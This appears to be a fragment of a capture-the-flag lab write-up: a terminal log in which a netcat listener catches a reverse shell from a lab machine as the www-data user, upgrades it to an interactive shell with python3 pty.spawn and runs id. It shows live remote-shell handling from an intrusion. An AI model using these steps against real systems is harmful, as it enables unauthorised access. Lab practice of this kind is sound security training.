 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.198:49020
bash: cannot set terminal process group (794): Inappropriate ioctl for device
bash: no job control in this shell
www-data@encoding:~/image/actions$ python -c 'import pty; pty.spawn("/bin/bash")
'
<ons$ python -c 'import pty; pty.spawn("/bin/bash")'
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
www-data@encoding:~/image/actions$ python3 -c 'import pty; pty.spawn("/bin/bash"
)'
<ns$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@encoding:~/image/actions$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@encoding:~/image/actions$